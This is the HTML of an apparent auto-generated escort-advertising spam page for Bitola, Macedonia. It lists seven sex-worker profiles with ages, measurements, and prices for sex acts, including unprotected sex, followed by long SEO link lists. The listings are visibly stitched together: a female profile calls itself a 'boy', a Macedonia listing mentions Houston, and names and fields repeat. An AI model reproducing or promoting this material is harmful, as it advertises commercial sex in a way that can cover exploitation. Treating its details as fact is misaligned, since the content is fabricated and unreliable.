

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/macedonia/hookers-in-bitola.php
body_size: 9747
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>😏 Hookers in Bitola - Obscure Whores on MODELSINDELHI.IN</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">513 Babes in Macedonia</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Escort</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Live sex</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Bitola</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Hookers in Bitola
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>FEATURED Sluts in Macedonia: <a href="https://MODELSINDELHI.IN/macedonia/sex-girl-in-tetovo.php">Sex girl in Tetovo</a>, <a href="https://MODELSINDELHI.IN/macedonia/prostitute-in-bitola.php">Prostitute in Bitola</a>, <a href="https://MODELSINDELHI.IN/macedonia/whores-in-bitola.php">Whores in Bitola</a><br />
		<br />
<h2>25 years Sluts Bitola</h2>
<p><center><span style="font-size: 14pt;"><strong>Bernadette</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Whore Bitola" src="https://MODELSINDELHI.IN/sluts/27.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Bitola</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>163 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>91-58-83</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Swinging, Slave, Massage Thai </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I&#039;m a sexy and passionate boy. I like to communicate and meet new people, my company will be one of the most beautiful experiences, because I know how to behave next to a woman. I
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Kimberly</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/87.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Bitola</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Lapdancing, Sex lesbian, Massage erotic</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Hotel Room</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>130$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>A</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
E-mail: hothousewevis@gmail
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Ambre</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/239.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Lesbi-show hard Bitola</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>149 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>65 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>TOY PLAY, Naturism/Nudism, Fetish</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>60$</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>470$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>Natural</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I can be classy, sophisticated, tease, professional, slutty, anything you want me to be for you
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Bernadette</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/92.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Macedonia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>89-57-85</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>58 kg</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Watersports (Giving), Strap On, Lesbi-show soft</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>90Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>300$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Eastern Europe</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Host discreet safe location in Houston area; From the Southeast to northside
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Edita</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/251.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Macedonia</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>165 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>64 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>460$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>'A' Levels, Gangbang / Orgy, Gangbang / Orgy</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>70$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>BDSM (receiving), Spanking</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello gentlemen I'm Aniyah Kneads, your playful kitten of sensual desires
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Xenia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/193.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Bitola</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>65 kg</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>+50$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Travel Companion, Spanking, For family couples</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>110</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>550$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Ukrainian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
out call service only
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Yvette</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/180.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Bitola</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 💦</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>48 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>+100$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>BDSM (receiving), Fisting anal, Anal</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>90-61-88</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>130</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Bulgarian</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Lapdancing</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>My name is jenny I am a 25 year old model , how to take care of a gentleman is my speciality</p></blockquote>
<blockquote><p>To fuck baby is very simple.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Escorts with Video</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/macedonia/hookers-in-bitola.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/macedonia/hookers-in-bitola.php#" title="17:39">06.08.2018</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/macedonia/hookers-in-bitola.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/macedonia/escort-boy-amiens.php">Escort boy amiens</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Slut of the week</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/376.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other beauties in Macedonia</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/macedonia/sex-girl-in-tetovo.php">Sex girl in Tetovo</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/macedonia/amiens-escort-girl.php">Amiens escort girl</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/macedonia/whores-in-macedonia.php">Whores in Macedonia</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/macedonia/prostitute-in-bitola.php">Prostitute in Bitola</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hong-kong/erotic-massage-in-cinquino.php">Erotic massage in Cinquino</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/uruguay/sex-girl-in-santa-lucia.php">Sex girl in Santa Lucia</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hong-kong/hong-kong-escort-service.php">Hong kong escort service</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/slovakia/hookers-in-bratislava.php">Hookers in Bratislava</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/escort-in-budapest.php">Escort in Budapest</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/cambodia/slut-in-phnum-tbeng-meanchey.php">Slut in Phnum Tbeng Meanchey</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hong-kong/erotic-massage-in-cinquino.php">Erotic massage in Cinquino</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/montenegro/call-girl-in-montenegro.php">Call girl in Montenegro</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/ireland/whores-in-dublin.php">Whores in Dublin</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
